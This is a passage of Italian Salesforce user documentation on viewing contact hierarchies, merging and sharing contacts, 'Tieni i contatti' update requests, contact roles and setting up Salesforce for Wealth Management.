

#### VEDERE ANCHE:

[Indicazioni generali per la creazione di referenti](#page-1120-1)

# Visualizzazione della gerarchia dei referenti

Per visualizzare l'organigramma, immettere il nome del manager nel campo Fa capo a per ciascun referente nell'account. Quindi, fare clic sul link **[Visualizza organigramma]** su qualsiasi referente dell'account. Salesforce visualizza un organigramma che mostra la gerarchia dei referenti con i riporti diretti per ciascun referente immesso.

Nota: per disporre di un organigramma completo, assicurarsi che ciascun referente in un  $\mathbb{Z}$ account includa un altro referente nel campo Fa capo a. L'unica eccezione è relativa al referente che si trova nella posizione più alta dell'organigramma. Se solo un referente in un account non fa capo ad un altro, quell'account disporrà di un singolo organigramma per tutto l'account.

A causa della flessibilità di questa funzione, è probabile che si possano selezionare referenti del campo Fa capo a da altri account.

VEDERE ANCHE: [Referenti](#page-1116-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per visualizzare l'organigramma:

**•** "Lettura" per i referenti

Per modificare l'organigramma:

**•** "Modifica" per i referenti

# <span id="page-1129-0"></span>Unione di referenti duplicati

I referenti duplicati possono essere uniti se sono associati allo stesso account.

<span id="page-1129-2"></span>Per unire i referenti duplicati:

- **1.** Dall'elenco correlato Referenti di un account, fare clic su **Unisci Referenti**.
- **2.** Selezionare le righe fino a un massimo di tre referenti da unire. È possibile effettuare una ricerca nell'elenco di referenti associati per abbreviare l'elenco, oppure fare clic su **Tutti i referenti** per visualizzare l'elenco completo dei referenti associati. Fare clic su **Avanti** per continuare.
- **3.** Selezionare un referente come "record principale". I dati nei campi nascosti o di sola lettura saranno ottenuti dal record principale. Tuttavia, gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica campi di sola lettura" potranno selezionare manualmente ciascun campo di sola lettura da mantenere.
- **4.** Selezionare l'utente del portale partner o del Portale Clienti che si desidera mantenere.

Questa opzione è disponibile solo se nell'organizzazione è stato abilitato un [portale partner](#page-1580-0) o un [Portale Clienti.](#page-2438-0)

È possibile selezionare Non un utente portale per fare in modo che un referente unito non includa un utente portale.

**5.** Selezionare da ciascun record i campi che si desidera conservare.

In presenza di un conflitto tra dati, i campi nella colonna di sinistra saranno preselezionati e la riga sarà contrassegnata in viola.

<span id="page-1129-1"></span>**6.** Fare clic sul pulsante **Unisci** per completare l'unione.

# Suggerimenti per l'unione dei referenti

Durante l'unione di referenti, prestare attenzione ai seguenti punti:

- **•** Tutti gli elementi correlati appartenenti ai referenti duplicati, ad esempio informazioni sull'opportunità o sul caso, vengono associati al referente unito.
- **•** Se si uniscono referenti duplicati che sono membri di [campagne](#page-1253-0) diverse, la data indicata in Aggiornamento stato membro per ogni referente viene conservata e associata al referente appena unito.
- **•** Prima di unire referenti che dispongono entrambi di nomi utente Self-Service attivi, disattivare un nome utente Self-Service. Il record unito adotterà il nome utente Self-Service attivo. Per ulteriori informazioni sul campo nome utente Self-Service, vedere [Campi referente](#page-1122-0) a pagina 1117.
- **•** Tutte le condivisioni di account e le condivisioni manuali del referente principale vengono applicate al referente appena unito.
- **•** Quando si effettua l'unione di referenti che presentano relazioni Fa capo a, il referente appena unito mantiene il campo Fa capo a del record principale selezionato.
- **•** Tutti i record duplicati scartati vengono spostati nel Cestino.
- **•** Il referente appena unito visualizza il campo Creato da relativo al referente meno recente che si sta unendo e l'utente di unione come l'utente Modificato da.
- **•** L'unione dei referenti non viene registrata nell'itinerario di controllo delle impostazioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Il Portale Clienti è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Portale partner è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per unire referenti:

**•** "Elimina" per i referenti

Per unire referenti abilitati per il Portale Clienti:

**•** "Elimina" per i referenti E

> "Modifica utenti Self-Service"

Per unire referenti abilitati per il portale partner:

**•** "Elimina" per i referenti E

"Gestisci partner"

#### Come vendere ai propri clienti

- **•** è possibile eliminare un referente se si è un amministratore, il titolare del referente oppure un utente superiore al titolare del referente nella gerarchia dei ruoli e se dispone dell'autorizzazione utente appropriata.
- **•** Il referente appena unito viene incluso automaticamente in tutti i team caso a cui i referenti erano associati.
- **•** Il referente principale sostituisce i referenti duplicati in tutti gli incontri richiesti a cui erano stati invitati. Inoltre, tutti i messaggi relativi agli incontri scritti dai referenti duplicati vengono automaticamente associati al referente principale. (I messaggi relativi agli incontri vengono visualizzati nella pagina Web dell'incontro richiesto e sono visibili a tutti gli invitati.)
- **•** Il referente principale sostituisce i referenti duplicati in tutti gli incontri pianificati a cui erano stati invitati. Tuttavia, assicurarsi di modificare la pagina dei dettagli dell'evento e fare clic su **Aggiungi a invitati** per aggiungere il nuovo referente principale all'elenco degli invitati all'incontro.

# VEDERE ANCHE:

[Abilitazione del Portale Clienti per referenti e account personali.](#page-1715-0) [Unione di informazioni referente aggiornate](#page-1133-1)

# Unione di referenti associati a utenti del portale

In determinate condizioni, è possibile unire i referenti associati a utenti del portale.

Durante l'unione dei referenti associati a utenti di portali, vedere le informazioni in [Unione di referenti](#page-1129-0) [duplicati](#page-1129-0) a pagina 1124 e tenere presente queste altre considerazioni:

- **•** Rivedere le informazioni nella sezione [Suggerimenti per l'unione dei referenti](#page-1129-1), valide anche per l'unione dei referenti associati agli utenti del portale.
- **•** Il record di un referente del portale può essere unito a un altro referente del portale. Ad esempio, è possibile unire i referenti abilitati a utilizzare:
	- **–** Un portale partner o un Portale Clienti.
	- **–** Un portale partner con referenti abilitati a utilizzare un Portale Clienti e viceversa.
	- **–** Un portale partner o un Portale Clienti con referenti non abilitati a utilizzare un portale.
- **•** Quando si uniscono referenti che includono utenti del portale partner e del Portale Clienti, è necessario scegliere quale tipo di utente del portale si desidera mantenere. L'utente del portale che non viene mantenuto viene [disabilitato](#page-2489-0). Tuttavia, dopo che i referenti sono stati uniti, è possibile abilitare il referente all'accesso al portale da cui era stato rimosso nel corso del processo di unione.
- **•** Per unire i referenti associati a diversi account:
	- **1.** [Trasferire i referenti che si desidera unire in un account.](#page-1117-0)
	- **2.** [Unire i referenti associati all'account comune](#page-1129-2).
- **•** Gli utenti del portale che vengono disabilitati durante il processo di unione mantengono la proprietà di tutti i record di cui sono titolari. Se, ad esempio, un utente del portale che detiene un caso viene disabilitato, rimane titolare del caso finché quest'ultimo non viene aggiornato con un nuovo titolare.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Il Portale Clienti è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Portale partner è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per unire referenti:

**•** "Elimina" per i referenti

Per unire referenti abilitati per il Portale Clienti:

**•** "Elimina" per i referenti E

> "Modifica utenti Self-Service"

Per unire referenti abilitati per il portale partner:

**•** "Elimina" per i referenti E

"Gestisci partner"

# Condivisione di referenti

È possibile condividere i propri referenti individualmente. Utilizzare la condivisione manuale dei referenti per incrementare l'accesso ai propri referenti. Non è possibile limitare l'accesso ai referenti al di sotto dei livelli di accesso predefiniti della propria organizzazione.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli del referente. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione al referente. Il pulsante **Condivisione** non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.

Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

# Considerazioni sulla condivisione di referenti

- **•** Non è possibile condividere manualmente un referente privato (referente privo di account).
- **•** Assicurarsi di condividere record con utenti che dispongono dell'autorizzazione oggetto "Lettura" appropriata per visualizzare i record condivisi.
- **•** Se si dispone delle autorizzazioni per condividere un account, Salesforce fornisce automaticamente l'accesso di tipo "Lettura" all'account associato durante la concessione dell'accesso condiviso a un referente se il destinatario non ne ha già uno. Se un destinatario non ha accesso all'account, non è possibile condividere il referente a meno che non si disponga anche delle autorizzazioni per condividere l'account.
- Se l'impostazione predefinita di tutta l'organizzazione per i referenti è Controllata da società controllante, le opzioni Accesso referente non sono disponibili quando si condividono record correlati come gli account; l'accesso ai referenti è invece determinato dall'accesso dell'utente all'account del referente.
- **•** Se l'impostazione predefinita valida per i referenti di tutta l'organizzazione è Controllato da società controllante e l'impostazione predefinita per gli account in tutta l'organizzazione è Privato, non è possibile visualizzare i referenti per gli account di cui non si è titolari, nemmeno se si dispone di autorizzazione Visualizza tutto per l'oggetto account. Tuttavia, se si è titolari di un referente per un account, sarà possibile visualizzare altri referenti per lo stesso account poiché l'accesso a un account società controllante fornisce sempre l'accesso ai record secondari associati.
- **•** La condivisione dei referenti non è disponibile per le organizzazioni con gestione dei territori o account personali.
	- **–** Se per l'organizzazione sono già abilitati gli account personali, l'impostazione predefinita per tutta l'organizzazione è Controllato da società controllante e non è modificabile.
	- **–** Se per l'organizzazione non sono ancora abilitati gli account personali e si desidera abilitarli, l'impostazione predefinita per tutta l'organizzazione è Controllato da società controllante, che rimuove tutte le regole di condivisione dei referenti e le condivisioni manuali dei referenti.

VEDERE ANCHE: [Referenti](#page-1116-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1133-0"></span>Richieste Tieni i contatti

Per richiedere in modo rapido e semplice informazioni di contatto aggiornate ai propri referenti e account personali, inviare una richiesta Tieni i contatti.

È possibile richiedere gli aggiornamenti a:

- **•** Referenti di cui si è titolari
- **•** I referenti associati agli account di cui si è titolari.
- **•** I referenti modificabili in virtù di una regola di condivisione o di una condivisione manuale dei record
- **•** Gli account personali di cui si è titolari.
- Nota: il record deve avere un indirizzo email valido.

# Funzionamento

- **1.** Nella pagina dei dettagli di un referente o di un account personale, fare clic su **Richiedi aggiornamento** nella parte superiore della pagina o nell'elenco correlato Cronologia attività.
- **2.** Viene creato un messaggio email in base alle impostazioni personali dell'opzione Tieni i contatti. Modificare i dettagli del messaggio email a seconda delle proprie esigenze. Se per l'organizzazione è abilitato il controllo ortografico, fare clic su **Controlla ortografia** per eseguire il controllo ortografico del messaggio. Il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese. Fare clic su **Invia** per spedire il messaggio.
	- **3.** Il destinatario riceve il messaggio e fa clic su un link per fornire gli eventuali aggiornamenti o confermare che non vi sono modifiche da apportare.
	- **4.** Il mittente riceve un messaggio di notifica; fare clic sul link contenuto nel messaggio per aggiornare, rivedere, accettare o rifiutare le nuove informazioni.
	- Nota: per inviare richieste individuali Tieni i contatti è necessario disporre dell'autorizzazione "Invia email". Gli utenti possono inviare richieste Tieni i contatti individuali indipendentemente dall' impostazione Fuori lista email del destinatario.

#### <span id="page-1133-1"></span>VEDERE ANCHE:

[Unione di informazioni referente aggiornate](#page-1133-1) [Aggiornamento globale Tieni i contatti](#page-1134-0)

# Unione di informazioni referente aggiornate

Quando qualcuno risponde a una richiesta Tieni i contatti, si riceve un messaggio email contenente un link.

Per unire le nuove informazioni in Salesforce:

- **1.** Fare clic su **Aggiorna ora** nel messaggio email ricevuto.
- **2.** Controllare i valori nuovi e iniziali.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per richiedere aggiornamenti:

**•** "Invia richieste Tieni i contatti"

**3.** Fare clic su **Accetta modifiche** per salvare i nuovi dati. Fare clic su **Rifiuta modifiche** per ignorare gli aggiornamenti e conservare i valori originali.

#### VEDERE ANCHE:

[Richieste Tieni i contatti](#page-1133-0) [Modifica delle impostazioni della funzione Tieni i contatti](#page-1705-0)

# <span id="page-1134-0"></span>Aggiornamento globale Tieni i contatti

Per richiedere informazioni aggiornate a più referenti e account personali contemporaneamente, utilizzare la procedura guidata Tieni i contatti con tutti i referenti.

Per inviare un messaggio email Tieni i contatti globale:

**1.** Nella pagina iniziale dei referenti, fare clic su **Tieni i contatti con tutti i referenti** nella sezione Strumenti.

Se l'organizzazione utilizza gli account personali, il link viene visualizzato anche nella pagina iniziale degli account.

- **2.** Selezionare una visualizzazione elenco referenti e gli account personali da cui richiedere le informazioni aggiornate. È inoltre possibile modificare le visualizzazioni elenco esistenti e creare nuove visualizzazioni elenco.
- **3.** Fare clic su **Vai**.
- **4.** Selezionare i destinatari della richiesta. Tenere presente che è impossibile selezionare record in cui manchino gli indirizzi email. Fare clic su **Avanti** per continuare.
- **5.** Controllare il messaggio email da inviare e fare clic su **Invia**.

I destinatari possono rispondere tramite email con un aggiornamento delle informazioni che li riguardano. È possibile unire le informazioni aggiornate al loro ricevimento.

Nota: i record in cui la casella Fuori lista email è selezionata non compaiono  $\mathbb{Z}$ nella visualizzazione elenco, perché non è possibile eseguire nei loro confronti un invio globale di email.

VEDERE ANCHE:

[Richieste Tieni i contatti](#page-1133-0) [Modifica delle impostazioni della funzione Tieni i contatti](#page-1705-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per inviare aggiornamenti globali Tieni i contatti:

**•** "Invia email"

E

"Invia richieste Tieni i contatti"

# Definizione dei ruoli svolti dai referenti

# <span id="page-1135-1"></span>Aggiunta di ruoli referente

Aggiungere ruoli referente ad account, casi, contratti o opportunità per indicare il ruolo che ogni referente svolge nel processo di vendita o di assistenza.

### IN QUESTA SEZIONE:

#### [Aggiunta di ruoli referente in Salesforce Lightning Experience](#page-1135-0)

Aggiungere ruoli referente alle opportunità per indicare il ruolo che ogni referente svolge nel processo di vendita.

#### [Aggiunta di ruoli referente in Salesforce Classic](#page-1136-0)

<span id="page-1135-0"></span>Aggiungere ruoli referente ad account, casi, contratti o opportunità per indicare il ruolo che ogni referente svolge nel processo di vendita o di assistenza.

### Aggiunta di ruoli referente in Salesforce Lightning Experience

Aggiungere ruoli referente alle opportunità per indicare il ruolo che ogni referente svolge nel processo di vendita.

Per assegnare un ruolo referente in un'opportunità:

- **1.** Fare clic su **Aggiungi ruolo referente** nell'elenco correlato dei ruoli referente di un'opportunità.
- **2.** Per selezionare un referente, fare clic sul campo Referente. È anche possibile fare clic su **Nuovo** per creare un nuovo referente.

Quando si aggiungono o modificano ruoli referenti su un'opportunità associata a un account aziendale, nella pagina vengono automaticamente visualizzati i referenti per quell'account aziendale.

- **3.** Scegliere un ruolo. Se non si seleziona un ruolo o se il ruolo è impostato su Nessuno, il referente viene comunque aggiunto all'opportunità.
- **4.** Eventualmente, selezionare Principale per impostare il referente come principale per l'opportunità. Se l'opportunità ha già un referente principale, quel referente non sarà più il principale.
- **5.** Fare clic su **Salva**.

Quando si crea un'opportunità dalla pagina dei dettagli di un referente, è possibile assegnare al referente un ruolo nell'opportunità e, eventualmente, assegnare il referente come principale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per aggiungere ruoli referente:

**•** "Modifica" per l'oggetto correlato, ad esempio account, casi, contratti o opportunità

E

"Lettura" per i referenti

### <span id="page-1136-0"></span>Aggiunta di ruoli referente in Salesforce Classic

Aggiungere ruoli referente ad account, casi, contratti o opportunità per indicare il ruolo che ogni referente svolge nel processo di vendita o di assistenza.

Per assegnare un ruolo referente a un referente o a un account personale:

- **1.** Fare clic su **Nuovo** nell'elenco correlato dei ruoli referente di un account, di un caso, di un contratto o di un'opportunità.
- **2.** Fare clic sull'icona di ricerca per selezionare un referente o un account personale. È anche possibile fare clic su **Nuovo** per creare un nuovo referente.

Quando si aggiungono o modificano ruoli referenti su un'opportunità associata a un account aziendale, nella pagina vengono automaticamente visualizzati i referenti per quell'account aziendale. Se l'account aziendale dispone di più di 50 referenti, i referenti non vengono visualizzati automaticamente ed è necessario utilizzare l'icona di ricerca per selezionarne uno.

- **3.** Scegliere un ruolo. Se non si seleziona un ruolo o il ruolo è impostato su Nessuno, le eventuali modifiche apportate a questo record non verranno salvate.
- **4.** Eventualmente, selezionare Principale per impostare il referente o l'account personale come principale per l'account, il contratto o l'opportunità.
	- Nota: per i ruoli referente dei casi, l'opzione Principale non è disponibile. Il referente principale di un caso è sempre il referente elencato sotto Nome referente nella sezione dei dettagli del caso.

#### **5.** Fare clic su **Salva**.

Quando si crea un'opportunità da una pagina dei dettagli di un referente, questo diventa automaticamente il referente principale dell'opportunità. Tuttavia, il ruolo referente non viene automaticamente assegnato.

Suggerimento: l'aggiunta di account personali nei ruoli referente degli account è un'operazione possibile ma non consigliata. Per associare gli account personali ad altri account si consiglia di utilizzare l'elenco correlato Partner.

# Visualizzazione e modifica dei ruoli dei referenti

Visualizzare o apportare modifiche al ruolo che un referente o un account personale svolge in un account, caso, contratto o opportunità specifici.

#### IN QUESTA SEZIONE:

[Visualizzazione e modifica dei ruoli referente in Salesforce Classic](#page-1137-0)

Visualizzare o apportare modifiche al ruolo che un referente o un account personale svolge in un account, caso, contratto o opportunità specifici.

[Visualizzazione e modifica dei ruoli referente in Salesforce Lightning Experience](#page-1138-0) Visualizzare o modificare il ruolo che un referente svolge in un'opportunità.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per aggiungere ruoli referente:

**•** "Modifica" per l'oggetto correlato, ad esempio account, casi, contratti o opportunità

E

"Lettura" per i referenti

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### <span id="page-1137-0"></span>Visualizzazione e modifica dei ruoli referente in Salesforce Classic

Visualizzare o apportare modifiche al ruolo che un referente o un account personale svolge in un account, caso, contratto o opportunità specifici.

L'elenco correlato Ruoli referente di un account, di un caso, di un contratto o di un'opportunità mostra i ruoli svolti da ogni referente o account personale in quel record. Nelle pagine dei dettagli degli account personali, l'elenco correlato Ruoli referente opportunità mostra le opportunità in cui l'account personale è elencato nel campo Nome account dell'opportunità.

- **•** Per aggiungere un ruolo referente per l'account, il caso, il contratto o l'opportunità, fare clic su **Nuovo** nell'elenco correlato Ruoli referente. Vedere [Aggiunta di ruoli referente](#page-1135-1) a pagina 1130.
- **•** Per inviare un messaggio email a tutti i ruoli referente di un caso, fare clic su **Invia un messaggio email** nell'elenco correlato Ruoli referente. Vedere [Invio di email](#page-1595-0) a pagina 1590.Un ruolo referente che non dispone di un indirizzo email specificato nel proprio record referente non viene incluso nell'invio del messaggio email.
- **•** Per aggiornare un ruolo referente, fare clic su **Modifica** accanto al ruolo referente. Fare clic su **Salva** al termine delle modifiche.
- Per contrassegnare un referente o un account personale come principale per un account, un contratto o un'opportunità, fare clic su **Modifica** accanto alla voce del ruolo referente e selezionare l'opzione Principale.



Nota: per i ruoli referente dei casi, l'opzione Principale non è disponibile. Il referente principale di un caso è sempre il referente elencato sotto Nome referente nella sezione dei dettagli del caso.

- **•** Per eliminare un ruolo referente, fare clic su **Canc** accanto al ruolo referente da eliminare.
- **•** Per creare un'opportunità correlata a un account personale, fare clic su **Nuovo** nell'elenco correlato Ruoli referente opportunità di un account personale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per visualizzare i ruoli dei referenti:

**•** "Lettura" per account, casi, contratti o opportunità

Per modificare i ruoli referente:

**•** "Modifica" per l'oggetto correlato, ad esempio account, casi, contratti o opportunità

E

"Lettura" per i referenti

### <span id="page-1138-0"></span>Visualizzazione e modifica dei ruoli referente in Salesforce Lightning Experience

Visualizzare o modificare il ruolo che un referente svolge in un'opportunità.

L'elenco correlato Ruoli referente di un'opportunità mostra i ruoli svolti da ogni referente in quel record.

- **•** Per aggiungere un ruolo referente per un'opportunità, fare clic su **Aggiungi ruolo referente** nell'elenco correlato Ruoli referente. Vedere [Aggiunta di ruoli referente](#page-1135-1) a pagina 1130.
- **•** Per aggiornare un ruolo referente, fare clic su **Modifica** accanto al ruolo referente. Fare clic su **Salva** al termine dell'operazione.
- **•** Per contrassegnare un referente come principale per l'opportunità, fare clic su **Modifica** accanto alla voce del ruolo referente e selezionare l'opzione Principale. Se l'opportunità ha già un referente principale, quel referente non sarà più il principale.
- **•** Per eliminare un ruolo referente, fare clic su **Elimina** accanto al ruolo referente da eliminare.

# <span id="page-1138-1"></span>Come coltivare clienti con un alto patrimonio netto per i Servizi finanziari

# Panoramica di Salesforce per Wealth Management

### Definizione di Salesforce per Wealth Management

Salesforce per Wealth Management è una soluzione di settore progettata e personalizzata per le società che operano nel campo della gestione patrimoniale.

### Destinatari di Salesforce per Wealth Management

Salesforce per Wealth Management è destinato ai professionisti che operano nel campo della gestione patrimoniale che forniscono consulenze a client con un alto patrimonio netto. Consente di instaurare rapporti più saldi con la clientela, integrare sistemi chiave per incrementare l'adozione da parte degli utenti e supportare in modo efficace i processi di conformità.

### Come ottenere Salesforce per Wealth Management

Salesforce per Wealth Management è disponibile gratuitamente su AppExchange per le versioni Enterprise Edition, Unlimited Edition e Performance Edition. Include tutte le funzioni generalmente disponibili nelle versioni Enterprise Edition, Unlimited Edition e Performance Edition, quali integrazione con Outlook, flusso di lavoro e l'API Force.com. Come prerequisito richiede gli [account personali,](#page-1056-0) ossia record di account ottimizzati progettati per i settori business-to-consumer come i servizi finanziari.

### Componenti di Salesforce per Wealth Management

Salesforce per Wealth Management contiene i seguenti componenti, che lo distinguono dalle funzioni standard di Salesforce:

- **•** Schede di facile utilizzo con campi orientati al client
- **•** Informazioni complete sui client, inclusi conti finanziari, preferenze di investimento, indirizzi e interessi personali
- **•** Moduli completi di idoneità "Conoscere i propri client" con processo di approvazione automatizzato
- **•** Rapporti e cruscotti digitali specifici per il processo di gestione patrimoniale

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i ruoli dei referenti:

**•** "Lettura" per account, casi, contratti o opportunità

Per modificare i ruoli referente:

**•** "Modifica" per l'oggetto correlato, ad esempio account, casi, contratti o opportunità

E

"Lettura" per i referenti

**•** Gruppi relazione (detti anche Famiglie)

#### VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce for Wealth Management](#page-1139-0) [Navigazione nell'applicazione Salesforce for Wealth Management](#page-1142-0)

## <span id="page-1139-0"></span>Suggerimenti introduttivi su Salesforce for Wealth Management

In qualità di amministratore, effettuare le seguenti operazioni per impostare Salesforce for Wealth Management per la propria organizzazione:

### Verifica del contenuto dell'applicazione Salesforce for Wealth Management

Verificare che l'applicazione personalizzata Salesforce for Wealth Management contenga le schede corrette:

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Nell'elenco, fare clic su Salesforce for Wealth Management.
- **3.** Verificare la presenza delle seguenti schede nell'elenco Schede incluse:
	- **•** Pagina iniziale
	- **•** Account
	- **•** Financial Accounts
	- **•** Holdings
	- **•** WM Assets
	- **•** Client Interests
	- **•** Know Your Clients
	- **•** Rapporti
	- **•** Cruscotti digitali
	- **•** Documenti
	- **•** Console
- **4.** Se necessario, fare clic su **Modifica** e scegliere le schede da aggiungere o rimuovere.

### Configurazione delle scelte dell'applicazione utenti

Oltre all'applicazione personalizzata Salesforce for Wealth Management principale, nel menu applicazioni di Force.com sono disponibili anche le seguenti applicazioni personalizzate:

- **•** Salesforce Financial Accounts & Holdings
- Salesforce Clients and Interests
- **•** Salesforce Know Your Client

Se lo si desidera, è possibile nascondere queste applicazioni agli utenti nel menu applicazioni di Force.com, in quanto tutte le schede previste sono già consolidate nell'applicazione personalizzata Salesforce for Wealth Management principale. Per nascondere queste applicazioni:

**1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.

### AUTORIZZAZIONI UTENTE

Per visualizzare le opzioni di impostazione delle applicazioni personalizzate:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni personalizzate:

**•** "Personalizza applicazione"

- **2.** Fare clic su **Modifica** accanto al nome dell'applicazione desiderata.
- **3.** Nell'area Assegna ai profili, deselezionare le caselle di controllo nella colonna Visibile corrispondente ai profili degli utenti finali. Selezionare solo le caselle di controllo che corrispondono ai profili amministratore.
- **4.** Fare clic su **Salva**.
- **5.** Ripetere questa procedura secondo necessità per le restanti applicazioni personalizzate elencate in precedenza.

### Verifica dei tipi di record

Dalle impostazioni di gestione degli oggetti per gli account personali, accedere a Tipi di record per verificare che i tipi di record elencati di seguito siano disponibili per gli account personali (client).

#### **Individuale**

Questo tipo di record è destinato ai client attuali e potenziali. Deve essere assegnato al layout di pagina Individuale.

#### **Relazione professionale**

Questo tipo di record è destinato ad avvocati, contabili e altre relazioni professionali. Deve essere assegnato al layout di pagina Relazione professionale.

### Configurazione del layout di pagina utenti

Verificare che i seguenti componenti siano inclusi nei layout di pagina degli utenti, configurabili dalle impostazioni di gestione dei singoli oggetti accedendo a Layout di pagina.

### **Layout di pagina scheda Pagina iniziale**

Il layout della pagina iniziale per i consulenti finanziari, dal titolo pagina iniziale FA, deve includere i seguenti componenti:

- **•** Voci da approvare
- **•** Operazioni
- **•** Calendario
- **•** Istantanea cruscotto digitale
- **•** Ricerca
- **•** Crea nuovo
- **•** Elementi recenti
- **•** Messaggi e avvisi
- **•** Link personalizzati

#### **Layout di pagina Account personali**

I layout di pagina per gli account personali (client) devono includere i seguenti elenchi correlati:

- **•** Financial Accounts
- **•** Holdings
- **•** Client Interests
- **•** Know Your Client
- **•** Attività aperte
- **•** Cronologia attività
- **•** Partner
- **•** Team account
- **•** Note e allegati

### Verifica del processo di approvazione Know Your Client

